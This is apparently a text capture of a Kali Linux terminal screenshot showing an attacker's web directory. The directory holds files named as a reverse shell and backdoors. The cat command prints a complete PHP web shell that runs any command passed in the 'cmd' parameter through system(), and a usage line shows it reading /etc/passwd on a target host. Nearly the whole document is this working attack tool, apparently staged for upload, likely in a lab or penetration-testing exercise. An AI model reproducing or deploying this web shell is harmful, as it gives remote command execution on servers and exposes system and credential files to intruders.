 kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: /var/www/html ×
┌──(kali㉿kali)-[/var/www/html]
└─$ ls
evil.php  evil.txt  index.html  index.nginx-debian.html  php-reverse-shell.php  simple-backdoor.php  simple-backdoor.txt
┌──(kali㉿kali)-[/var/www/html]
└─$ cat simple-backdoor.txt
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}
?>
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
<!--    http://michaeldaw.org   2006    -->
┌──(kali㉿kali)-[/var/www/html]
└─$